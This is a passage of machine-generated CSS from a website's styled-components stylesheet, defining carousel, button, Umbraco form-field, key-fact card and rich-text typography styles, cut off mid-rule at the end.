/* sc-component-id: GenericContentCardstyles__FakeButton-sc-mmtnti-6 */
.iAXDDN{position:absolute;bottom:var(--padding);right:var(--padding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;place-content:center;height:var(--buttonSize);width:var(--buttonSize);border:2px solid currentColor;border-radius:5000px;} .iAXDDN > svg{display:block;width:var(--arrowSize);} @media (prefers-reduced-motion:no-preference){.iAXDDN > svg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}}
/* sc-component-id: GenericContentCarouselstyles__Container-sc-1roox9y-0 */
.cysvJW{background-color:#002e40;color:#ffffff;overflow:clip;} @media (min-width:1366px){.cysvJW .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;grid-template-columns:auto 1fr;}} .cysvJW .Paginationstyles__Container-sc-rvxqx3-0{margin:32px 0 0;} @media (min-width:1366px){.cysvJW .Paginationstyles__Container-sc-rvxqx3-0{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}} .cysvJW .Controlsstyles__Container-sc-1ap5ewx-0{--buttonBgColour:#ffffff;--buttonFgColour:#002e40;} .cysvJW .Dotsstyles__Dots-sc-kbdths-0{--dotActiveColour:#ffffff;--dotBgColour:rgba(255,255,255,0.48);}
/* sc-component-id: GenericContentCarouselstyles__Title-sc-1roox9y-1 */
.czsgQO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);margin:0 0 32px;}
/* sc-component-id: GenericContentCarouselstyles__CarouselWrapper-sc-1roox9y-2 */
.lbOFjJ{--itemPeek:50px;--itemGutter:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);} @media (min-width:568px){.lbOFjJ{--visibleItems:2;}} @media (min-width:1024px){.lbOFjJ{--visibleItems:3;}} @media (min-width:1366px){.lbOFjJ{--itemPeek:0px;--visibleItems:4;grid-row:2;grid-column:1 / span 2;}}
/* sc-component-id: GenericContentCarouselstyles__Item-sc-1roox9y-4 */
.eDGGvg{display:block;-webkit-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));-ms-flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .iuLpZQ h4,.iuLpZQ .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .iuLpZQ p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .iuLpZQ p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .iuLpZQ p.center{text-align:center;} .iuLpZQ p.right{text-align:right;} .iuLpZQ p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .iuLpZQ p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .iuLpZQ p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ p a:focus{outline:none;} .iuLpZQ p a:focus,.iuLpZQ p a:hover{color:#55959a;} .iuLpZQ a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.iuLpZQ a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .iuLpZQ a:focus{outline:none;} .iuLpZQ a:focus,.iuLpZQ a:hover{color:#55959a;} .iuLpZQ ol,.iuLpZQ ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .iuLpZQ ol li,.iuLpZQ ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .iuLpZQ ol li p,.iuLpZQ ul li p{display:inline;} .iuLpZQ ol li p:last-child,.iuLpZQ ul li p:last-child{margin-bottom:0;} .iuLpZQ ol{list-style:decimal;padding-left:1.2em;} .iuLpZQ ul{list-style:none;padding-left:1.2em;} .iuLpZQ ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .iuLpZQ ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .iuLpZQ ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .iuLpZQ ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .iuLpZQ blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .iuLpZQ blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .iuLpZQ .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .iuLpZQ .quote-name > strong{display:block;} .iuLpZQ hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .iuLpZQ table{border-collapse:collapse;margin-bottom:1em;width:100%;} .iuLpZQ table thead tr td,.iuLpZQ table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .iuLpZQ table thead tr td:first-child,.iuLpZQ table thead tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table thead tr td:last-child,.iuLpZQ table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr:nth-child(even){background-color:#bfe3e1;} .iuLpZQ table tbody tr 